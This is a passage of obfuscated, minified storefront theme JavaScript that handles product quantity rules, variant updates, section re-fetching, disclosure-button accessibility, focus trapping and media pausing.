_0x2cc95f(_0x398bd3-273,_0x50ebf1,_0x1912f1- -655,_0x85e0aa-432)}let _0x32649f=-133+-4737*1+2435*2;for(;;){switch(_0x1ef3bc[_0x32649f++]){case"0":this[_0x2d67f3(1018,-234,-329,875)+"ects"]=this["querySelec"+_0x2d67f3(1139,181,-34,2228)](_0x4679b9[_0x22a01a(1567,369,1492,577)]);continue;case"1":this[_0x2d67f3(1481,1567,2307,2555)]=this[_0x2d67f3(256,-772,-1152,-904)][_0x2d67f3(-411,-1249,-1795,-204)]!==null;continue;case"2":this[_0x2d67f3(2342,2463,1046,2631)+_0x2d67f3(202,31,558,671)]=document[_0x22a01a(2205,1652,2482,1417)+_0x22a01a(2050,1409,2712,1354)](_0x4679b9.xlteV("[",defMed)+"]");continue;case"3":this[_0x22a01a(2272,1065,325,634)+"on"]=this.querySelector(_0x4679b9[_0x2d67f3(-427,746,-101,-442)]);continue;case"4":this[_0x22a01a(1167,-202,-1247,983)+_0x2d67f3(1487,302,2341,235)]=this[_0x22a01a(2584,1652,450,3064)+_0x2d67f3(1139,534,-227,338)](_0x4679b9[_0x2d67f3(2245,2642,2052,2353)]);continue;case"5":this[_0x22a01a(1040,1242,355,2054)]=this[_0x22a01a(2157,1652,371,1261)+_0x22a01a(2774,1409,2095,2064)](_0x4679b9[_0x22a01a(2111,1992,1751,2858)]);continue;case"6":super();continue}break}}[_0x519bf4(4677,3276,2021,4581)+_0x2cc95f(1280,-456,494,1919)+"er"]=void 0;["variantCha"+_0x519bf4(448,1489,761,1058)+"riber"]=void 0;[_0x519bf4(2871,3183,3138,2892)+_0x2cc95f(1502,2532,1628,262)](){const _0x4d309c={SWSdy:_0x29d530(1477,2319,2269,3359)+_0x1bee12(1579,166,2941,2632)+"ity",bbdcg:function(_0x3b260e,_0x21c859,_0x44a332){return _0x3b260e(_0x21c859,_0x44a332)},znIUl:_0x29d530(1006,1177,298,1353)};if(!this[_0x1bee12(2408,3093,2828,1121)])return;function _0x29d530(_0xbfcb03,_0x44c041,_0x177b6f,_0x226b82){return _0x519bf4(_0x226b82,_0x44c041- -1093,_0x177b6f-338,_0x226b82-421)}if(this[_0x29d530(-787,394,-356,320)+"rm"]=this["querySelec"+_0x29d530(1591,1370,1533,2732)](_0x4d309c[_0x1bee12(2364,2030,2887,1191)]),!this.quantityForm)return;function _0x1bee12(_0xe4bc31,_0x5f4361,_0x227834,_0x528ee1){return _0x2cc95f(_0xe4bc31-382,_0x227834,_0xe4bc31-511,_0x528ee1-318)}this[_0x1bee12(3784,4768,2660,2502)+"yBoundries"](),!this.dataset["originalSe"+_0x1bee12(1156,-195,842,752)]&&(this[_0x1bee12(3388,3435,2906,3154)+"Unsubscriber"]=subscribe(PUB_SUB_EVENTS[_0x1bee12(3388,2824,3203,3884)],this[_0x29d530(1412,2380,1415,3002)+_0x29d530(1532,1205,493,190)][_0x29d530(1245,1484,2695,2067)](this))),this[_0x1bee12(3674,4031,4689,2356)+_0x29d530(-156,396,-398,686)+_0x29d530(388,1774,1619,1613)]=_0x4d309c[_0x29d530(-1218,-57,-609,510)](subscribe,PUB_SUB_EVENTS[_0x29d530(1584,2469,3132,1898)+_0x1bee12(1737,545,1951,748)],_0xde8202=>{const _0x5d3736=this.dataset[_0x1f8df3(1533,1613,1538,2655)+"ction"]?this[_0x1f8df3(402,184,-381,173)][_0x371d9d(2764,2135,755,3038)+_0x371d9d(-646,170,273,1144)]:this[_0x371d9d(1714,706,434,1493)][_0x371d9d(572,669,-407,86)];if(_0xde8202[_0x1f8df3(1678,528,1366,-29)].sectionId!==_0x5d3736)return;function _0x371d9d(_0xb47434,_0x46e57b,_0x9108c8,_0x105e33){return _0x29d530(_0xb47434-194,_0x46e57b-219,_0x9108c8-347,_0xb47434)}function _0x1f8df3(_0x3ece48,_0x1a5d58,_0x26f40a,_0xec865c){return _0x1bee12(_0x1a5d58- -1508,_0x1a5d58-174,_0x3ece48,_0xec865c-470)}this["updateQuan"+_0x1f8df3(-17,659,-341,1992)](_0xde8202[_0x371d9d(1488,1050,1472,740)][_0x1f8df3(-494,-465,-1703,-1690)],_0xde8202.data.html),this[_0x1f8df3(1289,2276,3393,876)+_0x1f8df3(-1339,-460,-81,859)]()}),this[_0x1bee12(2308,3268,3109,3047)]&&(!this[_0x29d530(2464,2573,2124,2887)+_0x1bee12(1638,2660,897,1619)]||!this["deferredMe"+_0x29d530(835,433,1305,-407)][_0x29d530(1750,1766,2738,1999)]||!this[_0x29d530(1381,2573,3814,3949)+_0x29d530(917,433,535,-443)][_0x29d530(1780,1766,2204,1160)].includes(_0x4d309c.znIUl))&&(this[_0x1bee12(2308,3546,3473,2709)][_0x1bee12(1950,1983,3231,1218)]=!0)}[_0x2cc95f(-398,1941,854,668)+_0x2cc95f(319,-227,522,-595)](){const _0x11ad77={};function _0x3baa1c(_0x36f432,_0x48e81e,_0x2bc87d,_0x3bd1b0){return _0x519bf4(_0x36f432,_0x3bd1b0- -780,_0x2bc87d-422,_0x3bd1b0-217)}function _0x5268c4(_0x5603ed,_0x523dcc,_0x1c2f99,_0x1ad096){return _0x519bf4(_0x1c2f99,_0x5603ed-258,_0x1c2f99-486,_0x1ad096-133)}_0x11ad77[_0x3baa1c(841,1249,1745,1815)]=function(_0x23d0cb,_0x2dd4ea){return _0x23d0cb===_0x2dd4ea},_0x11ad77.pmMEp=_0x3baa1c(-155,629,-202,923);const _0x1f302c=_0x11ad77;this[_0x5268c4(3534,3909,3239,4535)+_0x5268c4(1151,546,763,2238)+"er"]&&this[_0x5268c4(3534,3802,3453,4784)+_0x5268c4(1151,2442,2151,-5)+"er"](),this[_0x3baa1c(4118,3982,2700,2782)+_0x5268c4(1747,2442,1678,3122)+_0x3baa1c(3442,1504,1025,2087)]&&(_0x1f302c.ogTAv(_0x1f302c[_0x5268c4(1197,1575,429,2396)],_0x1f302c[_0x5268c4(1197,1967,1154,-183)])?this[_0x3baa1c(3876,4195,3955,2782)+_0x5268c4(1747,1971,1228,1483)+_0x3baa1c(2916,1951,2764,2087)]():_0x3e8b3f[_0x5268c4(3812,5191,2473,3659)]=!1)}[_0x2cc95f(2795,2074,3273,3620)+_0x2cc95f(-350,-7,537,-885)](){const _0x3ff079={jhzII:function(_0x3a64f5,_0x53309c){return _0x3a64f5(_0x53309c)},Snpji:function(_0x3dcc73,_0x22edad){return _0x3dcc73(_0x22edad)},YPZyV:function(_0x352b79,_0x595593){return _0x352b79===_0x595593},ToShb:function(_0x504fe7,_0x24f3de){return _0x504fe7-_0x24f3de},UNvfx:function(_0x440abe,_0x2d333d){return _0x440abe!==_0x2d333d},bxuez:function(_0x23adca,_0x4a1dc7){return _0x23adca>=_0x4a1dc7}},_0x5b4ee8={cartQuantity:this.input.dataset[_0x3af4fe(2650,1531,1793,1963)+"ty"]?_0x3ff079.jhzII(parseInt,this[_0x3af4fe(3570,2445,2661,1298)][_0x3af4fe(906,1729,2900,1600)][_0x3af4fe(1998,1531,580,2473)+"ty"]):0,min:this.input[_0x29c168(1338,1342,2061,2626)].min?_0x3ff079[_0x3af4fe(1587,1459,369,1191)](parseInt,this[_0x3af4fe(1565,2445,1435,3471)][_0x3af4fe(920,1729,1359,2013)][_0x29c168(1388,2865,1504,614)]):1*-594+515+80,max:this[_0x3af4fe(1657,2445,3485,3630)][_0x29c168(1816,1266,2061,2837)][_0x29c168(3213,3627,2502,2946)]?_0x3ff079[_0x29c168(530,2150,1812,1337)](parseInt,this.input[_0x29c168(650,2006,2061,3422)].max):null,step:this[_0x29c168(2884,1830,2777,3427)][_0x3af4fe(2454,2802,2427,1746)]?_0x3ff079.Snpji(parseInt,this[_0x29c168(3198,1561,2777,2326)][_0x3af4fe(1651,2802,3749,3358)]):1};let _0x19ba8a=_0x5b4ee8[_0x29c168(2703,2267,1504,1867)];const _0x4f219d=_0x3ff079[_0x3af4fe(4633,3498,2420,3478)](_0x5b4ee8[_0x3af4fe(2152,2170,777,2752)],null)?_0x5b4ee8[_0x3af4fe(2460,2170,3451,2717)]:_0x3ff079[_0x3af4fe(532,1884,2210,2343)](_0x5b4ee8[_0x3af4fe(1620,2170,2024,2165)],_0x5b4ee8.cartQuantity);_0x3ff079[_0x3af4fe(2714,2975,3487,3405)](_0x4f219d,null)&&(_0x19ba8a=Math.min(_0x19ba8a,_0x4f219d));function _0x29c168(_0x114998,_0x182668,_0x52ec85,_0x2e1e2e){return _0x519bf4(_0x2e1e2e,_0x52ec85-481,_0x52ec85-69,_0x2e1e2e-389)}_0x3ff079[_0x29c168(3644,4087,2709,3077)](_0x5b4ee8[_0x3af4fe(2434,1531,2400,399)+"ty"],_0x5b4ee8[_0x3af4fe(-103,1172,2499,2050)])&&(_0x19ba8a=Math[_0x3af4fe(297,1172,1761,-20)](_0x19ba8a,_0x5b4ee8[_0x3af4fe(2213,2802,2807,2758)])),this[_0x3af4fe(3837,2445,1051,1983)].min=_0x19ba8a;function _0x3af4fe(_0xa7f81c,_0x3447b5,_0x18f165,_0x4045cf){return _0x519bf4(_0xa7f81c,_0x3447b5-149,_0x18f165-270,_0x4045cf-31)}this.input.max=_0x4f219d,this[_0x29c168(3943,3757,2777,3206)][_0x3af4fe(532,1348,1209,-57)]=_0x19ba8a,publish(PUB_SUB_EVENTS[_0x29c168(3973,2697,3416,3402)+_0x29c168(1197,998,1961,2242)],void 0)}[_0x2cc95f(680,1791,1831,586)+"inks"](){function _0xf2d237(_0x172c8b,_0x9bde90,_0x13a0f2,_0x92a10c){return _0x2cc95f(_0x172c8b-26,_0x172c8b,_0x13a0f2-201,_0x92a10c-372)}const _0xf25733={};_0xf25733[_0xf2d237(2506,1905,1423,1238)]=_0x319940(2287,1180,879,1190)+_0x319940(2489,3379,3149,3469);function _0x319940(_0x176323,_0x2c0057,_0x2883ce,_0x1febdd){return _0x519bf4(_0x2c0057,_0x2883ce- -35,_0x2883ce-457,_0x1febdd-430)}const _0x25c83a=_0xf25733;this[_0x319940(3931,2149,2671,1382)+_0x319940(1892,2062,2428,1672)](_0x25c83a[_0xf2d237(1517,2445,1423,386)])||(this[_0x319940(3580,2607,2212,2010)]=!0)}[_0x519bf4(3027,3473,3628,2256)+_0x2cc95f(3259,2269,1899,1853)](){const _0x4d1cb1={};function _0x418078(_0x22e3aa,_0x221545,_0x36bfee,_0x15ec41){return _0x519bf4(_0x22e3aa,_0x221545- -179,_0x36bfee-61,_0x15ec41-117)}_0x4d1cb1[_0x446035(229,1923,779,-519)]=_0x446035(3819,3621,3012,4268)+_0x446035(1630,389,781,1364)+_0x418078(2406,2598,3766,3387)+"-overlay",_0x4d1cb1[_0x418078(1955,2592,3345,1781)]=_0x418078(515,1578,421,1830);function _0x446035(_0xd9a5ec,_0x4d5fcb,_0x5d3d53,_0x162e30){return _0x519bf4(_0xd9a5ec,_0x5d3d53- -309,_0x5d3d53-8,_0x162e30-471)}const _0xf58a04=_0x4d1cb1;!this["currentVar"+_0x446035(1156,1831,2502,1202)]||!this[_0x446035(638,1611,543,531)+_0x418078(3132,2632,3554,3952)][_0x446035(1411,-345,890,-17)]||(this[_0x446035(2056,3226,2397,3234)+_0x418078(3450,2284,1397,2272)](_0xf58a04.ZScmQ)[_0x418078(1100,1497,1809,1022)][_0x418078(516,1779,2848,1281)](_0xf58a04.vgsPF),fetch(this[_0x418078(670,1401,2050,1552)].url+_0x418078(3225,2317,2174,2151)+this[_0x418078(-428,673,-619,-209)+_0x418078(3761,2632,2451,3527)][_0x446035(2280,1385,890,1915)]+"&section_id="+this.dataset[_0x446035(-15,1469,1234,1863)])[_0x418078(3372,3488,2840,3675)](_0x28bcf3=>{function _0x5429c2(_0x3e4e5b,_0x1a66b8,_0x5aea4b,_0x114ab8){return _0x446035(_0x114ab8,_0x1a66b8-397,_0x5aea4b-375,_0x114ab8-449)}return _0x28bcf3[_0x5429c2(2001,2519,3207,3821)]()}).then(_0x13029a=>{function _0x17c686(_0x460839,_0x4728ec,_0x2f1284,_0x19faca){return _0x418078(_0x19faca,_0x2f1284-45,_0x2f1284-97,_0x19faca-325)}const _0x3f1fd5=new DOMParser()["parseFromS"+_0x17c686(2348,3787,2728,3370)](_0x13029a,_0x214d5b(1860,279,1511,649));this[_0x214d5b(1994,717,1020,2167)+"tityRules"](this[_0x17c686(2266,2821,1446,775)][_0x214d5b(1417,-771,537,-242)],_0x3f1fd5);function _0x214d5b(_0x11a655,_0x3afef7,_0x21145f,_0x5887f4){return _0x418078(_0x5887f4,_0x21145f- -827,_0x21145f-91,_0x5887f4-341)}this.setQuantityBoundries()})[_0x446035(1545,860,952,-150)](_0x3a6a8b=>{function _0x30cace(_0x33928a,_0x579eaa,_0x3ae49d,_0x4047a4){return _0x446035(_0x3ae49d,_0x579eaa-5,_0x33928a- -964,_0x4047a4-440)}console[_0x30cace(279,1670,1435,621)](_0x3a6a8b)}).finally(()=>{function _0x2ced06(_0x186a56,_0x1f1c9c,_0x23d207,_0x40ab05){return _0x418078(_0x23d207,_0x40ab05-217,_0x23d207-209,_0x40ab05-215)}function _0x2cfd04(_0x50c350,_0x480498,_0x363032,_0x100b63){return _0x446035(_0x100b63,_0x480498-416,_0x363032- -132,_0x100b63-399)}this[_0x2cfd04(1626,1525,2265,1764)+_0x2ced06(3187,3364,2404,2501)](_0xf58a04.ZScmQ)[_0x2ced06(2829,703,3093,1714)][_0x2ced06(4436,2955,2506,3223)](_0xf58a04[_0x2cfd04(3368,3712,2330,2456)])}))}[_0x519bf4(2346,2026,1520,684)+_0x2cc95f(3065,2354,1656,1316)](_0x593d78,_0x215a4f){const _0x2ab62c={};function _0x53d8e(_0x1fbe6b,_0x33564c,_0xde4d99,_0x200e08){return _0x519bf4(_0x1fbe6b,_0xde4d99- -202,_0xde4d99-406,_0x200e08-228)}function _0x302e0d(_0xc4f71f,_0x3da333,_0x11cabc,_0x3dddb2){return _0x519bf4(_0x11cabc,_0xc4f71f-479,_0x11cabc-378,_0x3dddb2-4)}_0x2ab62c[_0x53d8e(2286,504,1558,2512)]=_0x53d8e(2212,4087,3119,1884)+_0x53d8e(1907,3359,3313,3705),_0x2ab62c[_0x53d8e(2504,2464,1233,1983)]=".quantity_"+_0x302e0d(1345,2614,2643,1977),_0x2ab62c.IRGSb=function(_0xded5bd,_0x2d36f4){return _0xded5bd===_0x2d36f4},_0x2ab62c[_0x302e0d(3264,1990,3231,3127)]=_0x302e0d(1383,1379,313,2507),_0x2ab62c[_0x302e0d(3195,3285,2689,2521)]=function(_0x1b9c59,_0x413115){return _0x1b9c59||_0x413115},_0x2ab62c.sUmVY=function(_0x16aea1,_0x2d9cf9){return _0x16aea1===_0x2d9cf9},_0x2ab62c[_0x53d8e(2161,-399,972,1219)]=_0x53d8e(2266,2755,3119,4173)+"_input",_0x2ab62c[_0x53d8e(-39,578,673,375)]="data-cart-"+_0x302e0d(3636,2590,4337,4038),_0x2ab62c[_0x302e0d(2566,3023,2504,3829)]=_0x302e0d(1554,1349,2764,414),_0x2ab62c[_0x53d8e(2604,980,1560,1043)]=_0x302e0d(2936,2725,1546,3608),_0x2ab62c[_0x302e0d(3403,3676,4429,2575)]=_0x302e0d(3132,1838,4493,2375),_0x2ab62c[_0x302e0d(3260,3849,3281,4179)]=function(_0x3ee6df,_0x47d9f9){return _0x3ee6df!==_0x47d9f9},_0x2ab62c.QIerP=_0x53d8e(841,1891,1834,2512);const _0x1c775c=_0x2ab62c,_0x4c03ac=_0x215a4f[_0x302e0d(2307,990,2313,1031)+_0x53d8e(1374,117,817,1506)]("Quantity-F"+_0x53d8e(2863,3722,3033,4279)+_0x593d78),_0x2d41f7=[_0x302e0d(3800,3274,3921,3091)+_0x302e0d(2697,3863,2331,2518),_0x1c775c[_0x53d8e(1036,1139,1558,2465)],_0x1c775c[_0x53d8e(1655,1780,1233,-56)]];for(let _0x2be295 of _0x2d41f7)if(_0x1c775c[_0x302e0d(2884,4254,1978,2684)](_0x1c775c[_0x302e0d(3264,2200,3889,3297)],_0x1c775c.ShPlk)){const _0x3b8f32=this[_0x302e0d(1966,3323,1690,3329)+"rm"][_0x302e0d(3185,4326,4593,3151)+_0x53d8e(1200,1941,2261,2556)](_0x2be295),_0x2f6151=_0x4c03ac["querySelec"+_0x53d8e(1304,1751,2261,3178)](_0x2be295);if(_0x1c775c.ploHo(!_0x3b8f32,!_0x2f6151))continue;if(_0x1c775c[_0x302e0d(1877,765,2484,3295)](_0x2be295,_0x1c775c.HoSBQ)){const _0x58c6f4=[_0x1c775c[_0x302e0d(1354,875,2128,2326)],_0x1c775c[_0x53d8e(1668,2538,1885,2934)],_0x1c775c[_0x302e0d(2241,3020,2846,3351)],_0x1c775c[_0x302e0d(3403,4736,3511,3990)]];for(let _0x49e77a of _0x58c6f4)if(_0x1c775c.icsnL(_0x1c775c[_0x53d8e(1861,3538,2186,1433)],_0x1c775c.QIerP))_0x4b912d["preventDef"+_0x302e0d(2176,961,2896,1076)](),_0x398d80[_0x302e0d(2950,3649,2590,3416)]();else{const _0xaf8c68=_0x2f6151[_0x302e0d(2061,1282,1563,1691)+"te"](_0x49e77a);_0x1c775c[_0x53d8e(1487,1215,2579,1537)](_0xaf8c68,null)&&_0x3b8f32[_0x302e0d(2813,2548,2304,3395)+"te"](_0x49e77a,_0xaf8c68)}}else _0x3b8f32.innerHTML=_0x2f6151[_0x53d8e(3145,2297,3212,2217)]}else this[_0x53d8e(2295,2156,2310,2267)+_0x302e0d(1806,1108,1019,1317)][_0x350807][_0x53d8e(2151,1355,2657,2534)]=_0x880f7a}});function getFocusableElements(_0x577de0){function _0x1eb129(_0x1ffc9e,_0x494162,_0x2ad308,_0x46557e){return _0x519bf4(_0x1ffc9e,_0x2ad308- -428,_0x2ad308-363,_0x46557e-399)}const _0x39f644={};_0x39f644[_0x29faac(1094,2036,1631,1837)]=_0x1eb129(2079,3801,3076,2373)+_0x1eb129(2057,-568,674,477)+_0x29faac(1568,1965,1004,1862)+"ed, [tabindex]:not(["+_0x1eb129(1820,2487,2248,1417)+_0x1eb129(3425,3349,3033,4237)+"aggable], "+_0x29faac(1107,607,206,909)+"t:not([typ"+_0x1eb129(1117,2029,622,-458)+_0x1eb129(17,842,1001,1475)+_0x29faac(3433,3570,845,2167)+_0x1eb129(1733,933,599,561)+_0x1eb129(1934,2754,3075,2635)+_0x1eb129(2705,2961,1690,2628)+_0x29faac(3102,1890,1915,3222);const _0x31c93d=_0x39f644;function _0x29faac(_0x2965ed,_0x3c7bff,_0x4513b5,_0x446e50){return _0x2cc95f(_0x2965ed-180,_0x3c7bff,_0x446e50- -48,_0x446e50-459)}return Array[_0x1eb129(1751,2593,2595,3850)](_0x577de0[_0x1eb129(3532,3472,2278,3337)+"torAll"](_0x31c93d[_0x29faac(1887,2158,2925,1837)]))}document[_0x519bf4(1729,2706,3703,3370)+_0x2cc95f(17,1935,1340,1695)](_0x2cc95f(705,764,930,2230)+_0x2cc95f(1182,2083,2538,3532)+_0x519bf4(3597,3652,3288,3710)).forEach(_0x5239b8=>{const _0x416691={};_0x416691[_0x3b2567(2174,3996,3375,1999)]=_0x582083(-996,-5,31,-1208)+_0x582083(-929,-576,-187,254),_0x416691[_0x3b2567(4944,3529,3523,4883)]=_0x3b2567(1792,1652,1875,2594),_0x416691[_0x582083(2210,3069,2178,1266)]=_0x582083(2532,2172,2019,3179),_0x416691[_0x3b2567(3009,3020,2585,1310)]=_0x3b2567(2603,4263,3764,2510),_0x416691[_0x3b2567(3665,3601,2495,1373)]=_0x582083(2431,2859,1953,857)+_0x582083(1786,972,903,1791),_0x416691[_0x582083(373,1208,1761,791)]=_0x582083(1248,1031,2293,3301)+_0x582083(-834,795,-78,-681);function _0x3b2567(_0xc94af4,_0x4f8736,_0x5c7a89,_0x114db0){return _0x2cc95f(_0xc94af4-212,_0x114db0,_0x5c7a89-578,_0x114db0-275)}_0x416691[_0x582083(1033,1404,1333,259)]=_0x582083(-1039,-1206,-88,-106);const _0x4759ed=_0x416691;_0x5239b8[_0x582083(2298,513,1088,1712)+"te"](_0x4759ed.SgCJc,"button"),_0x5239b8[_0x3b2567(2361,2526,2513,2522)+"te"](_0x582083(-1111,242,31,-831)+_0x3b2567(2019,1201,1238,2578),_0x5239b8[_0x3b2567(1316,2934,1721,2853)][_0x582083(2111,1218,1456,2480)+"te"](_0x582083(1771,2575,2019,1837))),_0x5239b8["nextElemen"+_0x582083(2826,2716,1587,2059)][_0x3b2567(2419,2239,1761,2982)+"te"]("id")&&_0x5239b8[_0x3b2567(3143,1544,2513,3540)+"te"](_0x4759ed[_0x582083(-96,1252,1070,2489)],_0x5239b8["nextElemen"+_0x582083(1194,522,1587,2192)].id),_0x5239b8[_0x3b2567(2054,4041,3479,2319)+_0x3b2567(1841,3192,1776,497)](_0x582083(1240,-49,71,372),_0x2f848e=>{function _0x2d5603(_0x19013e,_0xc71fa5,_0x2f7aec,_0x1097fb){return _0x582083(_0x19013e-488,_0x19013e,_0x1097fb-172,_0x1097fb-177)}function _0x1f4f21(_0x1801b5,_0x104a30,_0x4aa2c0,_0xc46982){return _0x582083(_0x1801b5-94,_0x4aa2c0,_0xc46982-449,_0xc46982-72)}_0x2f848e["currentTar"+_0x2d5603(1802,2071,1650,1141)][_0x2d5603(201,512,1352,1260)+"te"](_0x4759ed[_0x1f4f21(1682,3327,3259,2399)],!_0x2f848e["currentTar"+_0x2d5603(2350,1892,1677,1141)].closest(_0x4759ed[_0x1f4f21(2658,2188,2388,2547)])[_0x2d5603(1855,241,665,1628)+"te"](_0x4759ed.hUXBA))});function _0x582083(_0x4303c7,_0x2c2291,_0x325c97,_0xcd0dc4){return _0x2cc95f(_0x4303c7-302,_0x2c2291,_0x325c97- -847,_0xcd0dc4-152)}_0x5239b8[_0x3b2567(1823,1434,2685,2135)](_0x4759ed[_0x582083(1238,1796,1761,560)])||_0x5239b8[_0x3b2567(711,2795,2011,1392)+_0x582083(3466,1959,2412,3716)][_0x582083(1271,1677,2054,799)+_0x582083(1013,-818,351,1185)](_0x4759ed[_0x3b2567(1791,2087,2758,3944)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x33cb59,_0x1efb3c=_0x33cb59){function _0x27f0b2(_0x10f3fe,_0x11874e,_0x1e2378,_0x19c638){return _0x519bf4(_0x11874e,_0x1e2378-218,_0x1e2378-333,_0x19c638-325)}const _0x3679b1={WWGkf:function(_0x15588b,_0x908183){return _0x15588b!==_0x908183},HMSjO:_0x9bdf81(1139,910,1019,734),FpjSG:_0x27f0b2(2002,2440,2735,2609),fOkRk:function(_0x566e17,_0x1941cb,_0x441357){return _0x566e17(_0x1941cb,_0x441357)},ZIkxy:_0x27f0b2(1306,3294,2637,1251),yHoWC:function(_0x15ea7b,_0xa7c0bd){return _0x15ea7b!==_0xa7c0bd},kNUpa:"TAB",oJwst:function(_0x423aec,_0x5c4e74){return _0x423aec===_0x5c4e74},epfHT:function(_0x4fae31){return _0x4fae31()},NLVDU:"focusout",vVluN:"focusin",UKOfD:_0x27f0b2(4148,4180,3640,2417),ASxRN:"text",shiVs:_0x27f0b2(481,591,1131,341)};function _0x9bdf81(_0x90d18d,_0x1a11fc,_0x2bf5c4,_0x43ad0b){return _0x2cc95f(_0x90d18d-70,_0x1a11fc,_0x90d18d- -698,_0x43ad0b-382)}var _0x5cb6f7=getFocusableElements(_0x33cb59),_0x44393b=_0x5cb6f7[2718*3+540+-21*414],_0x38f826=_0x5cb6f7[_0x5cb6f7.length-(2664+-1739*3+2554)];_0x3679b1[_0x27f0b2(2718,3545,3548,3669)](removeTrapFocus),trapFocusHandlers[_0x27f0b2(2006,2171,2611,3750)]=_0x1a9167=>{function _0x1ae2d7(_0x384897,_0x184e39,_0x4cd840,_0xd55d8f){return _0x9bdf81(_0x384897-1352,_0x4cd840,_0x4cd840-70,_0xd55d8f-268)}function _0x3e4ff9(_0x4c3014,_0x8fd10a,_0x42e97a,_0x47466f){return _0x9bdf81(_0x47466f- -126,_0x4c3014,_0x42e97a-432,_0x47466f-242)}_0x1a9167[_0x1ae2d7(2724,3770,1408,2860)]!==_0x33cb59&&_0x1a9167[_0x1ae2d7(2724,2002,2959,3167)]!==_0x38f826&&_0x3679b1.WWGkf(_0x1a9167[_0x1ae2d7(2724,3769,3139,1323)],_0x44393b)||document[_0x3e4ff9(900,2302,2011,2077)+_0x1ae2d7(1852,1059,2702,2187)](_0x3679b1[_0x1ae2d7(2266,2332,2560,2486)],trapFocusHandlers[_0x3e4ff9(-39,1213,1463,1013)])},trapFocusHandlers[_0x27f0b2(4455,3333,3127,1777)]=function(){function _0x23096b(_0x21f1ba,_0x108385,_0xbf874d,_0x39ddd4){return _0x9bdf81(_0x39ddd4- -115,_0xbf874d,_0xbf874d-44,_0x39ddd4-236)}function _0x1ba1e5(_0x126ce2,_0xf5d952,_0x47a3ff,_0x491d93){return _0x9bdf81(_0x126ce2-1267,_0xf5d952,_0x47a3ff-415,_0x491d93-172)}document[_0x1ba1e5(2072,2392,2372,1021)+_0x23096b(1634,2164,922,1705)](_0x3679b1[_0x23096b(686,952,773,799)],trapFocusHandlers[_0x1ba1e5(2406,1769,1111,1218)])},trapFocusHandlers.keydown=function(_0x1f1da1){function _0x4a0a9e(_0x357ec3,_0x58e8be,_0x82205c,_0x4d1fad){return _0x9bdf81(_0x4d1fad-832,_0x357ec3,_0x82205c-307,_0x4d1fad-52)}function _0x1c20e8(_0x3fd8d4,_0x221beb,_0x4afa79,_0x490ad1){return _0x9bdf81(_0x490ad1-1376,_0x4afa79,_0x4afa79-452,_0x490ad1-3)}if(_0x1c20e8(1943,2712,1684,2698)!==_0x3679b1[_0x1c20e8(3625,4691,3809,3337)]){let _0x4aec7b=new _0x1d826c()[_0x1c20e8(1197,1772,517,1365)+_0x4a0a9e(3117,1764,3425,2597)](_0x27ab37,_0x3679b1[_0x1c20e8(499,1814,547,1671)])["querySelec"+_0x4a0a9e(945,2743,2147,2198)](_0x53bacf);return _0x3933a2===_0x4a0a9e(613,1955,2204,1706)+"nner"&&_0x3679b1[_0x1c20e8(3197,2228,3002,2145)](_0x34c17a,this[_0x1c20e8(1807,2693,2013,2767)],_0x4aec7b),_0x4aec7b.innerHTML}else{if(_0x3679b1[_0x4a0a9e(1164,1566,1369,2227)](_0x1f1da1[_0x1c20e8(2954,5250,4639,3908)].toUpperCase(),_0x3679b1[_0x1c20e8(2749,2793,1322,1745)]))return;_0x3679b1[_0x1c20e8(3109,1029,2441,2127)](_0x1f1da1.target,_0x38f826)&&!_0x1f1da1[_0x4a0a9e(1696,818,685,1241)]&&(_0x1f1da1["preventDef"+_0x1c20e8(2995,1755,2128,1976)](),_0x44393b.focus()),(_0x1f1da1[_0x1c20e8(3891,3369,1817,2748)]===_0x33cb59||_0x1f1da1[_0x4a0a9e(1204,3167,3039,2204)]===_0x44393b)&&_0x1f1da1[_0x1c20e8(2818,2975,1197,1785)]&&(_0x1f1da1[_0x1c20e8(2131,2099,4025,3165)+_0x4a0a9e(2794,2454,283,1432)](),_0x38f826[_0x4a0a9e(1040,2507,2499,2206)]())}},document[_0x9bdf81(2203,2632,2073,1163)+_0x9bdf81(500,-887,1668,1837)](_0x3679b1[_0x27f0b2(1996,162,1176,2502)],trapFocusHandlers[_0x27f0b2(3112,1942,3127,2712)]),document[_0x9bdf81(2203,1965,2496,3436)+"stener"](_0x3679b1[_0x9bdf81(1326,2528,1743,1878)],trapFocusHandlers[_0x27f0b2(3241,3804,2611,2832)]),_0x1efb3c.focus(),_0x1efb3c.tagName===_0x27f0b2(1761,3352,2312,911)&&[_0x3679b1[_0x9bdf81(2551,2371,1447,2888)],_0x3679b1[_0x9bdf81(2229,1141,3023,2131)],_0x27f0b2(2057,567,1752,1663),_0x3679b1[_0x27f0b2(3263,3952,3713,4430)]][_0x9bdf81(-142,809,152,-916)](_0x1efb3c[_0x9bdf81(396,487,-166,1422)])&&_0x1efb3c[_0x27f0b2(1889,795,1417,678)]&&_0x1efb3c[_0x27f0b2(1429,1261,2524,2924)+_0x9bdf81(2275,3507,3315,918)](-1348*4+-6857+12249,_0x1efb3c[_0x9bdf81(102,-398,-360,327)][_0x27f0b2(807,1604,1137,-77)])}function pauseAllMedia(){const _0xbb1da4={};_0xbb1da4[_0x49e5b2(-150,136,-499,-319)]=function(_0x2dbf34,_0x2dc22b){return _0x2dbf34+_0x2dc22b},_0xbb1da4[_0x241da2(3022,2087,1173,3291)]='{"event":"'+_0x241da2(222,1139,1750,458)+_0x49e5b2(703,381,171,264),_0xbb1da4.YWAiL="pauseVideo",_0xbb1da4[_0x241da2(4689,3366,2633,4064)]='","args":""}',_0xbb1da4[_0x241da2(980,1767,2183,737)]=function(_0x41d8f2,_0x3147c4){return _0x41d8f2===_0x3147c4},_0xbb1da4[_0x49e5b2(1793,1745,2822,2276)]=_0x241da2(712,1569,1707,942),_0xbb1da4[_0x241da2(3270,2956,2206,3397)]=_0x49e5b2(3529,3492,1120,2385),_0xbb1da4[_0x49e5b2(463,1080,-423,-282)]=_0x241da2(-27,1280,1234,-22)+_0x241da2(3803,3312,2900,2910),_0xbb1da4[_0x241da2(2653,1655,600,1190)]=_0x241da2(3450,3356,4317,3266)+_0x241da2(1284,2306,1215,1570);function _0x49e5b2(_0x4c4cdc,_0x398c6b,_0xa43733,_0x42e2bc){return _0x2cc95f(_0x4c4cdc-120,_0xa43733,_0x42e2bc- -837,_0x42e2bc-346)}_0xbb1da4[_0x49e5b2(582,-188,1766,496)]=_0x49e5b2(-1040,-368,189,296),_0xbb1da4.pJrFn=_0x241da2(1625,1640,946,1142),_0xbb1da4[_0x241da2(3138,3002,1895,2231)]=_0x241da2(2055,3013,2188,3791)+"e";function _0x241da2(_0x42bf61,_0x12d953,_0x309b89,_0x605eb1){return 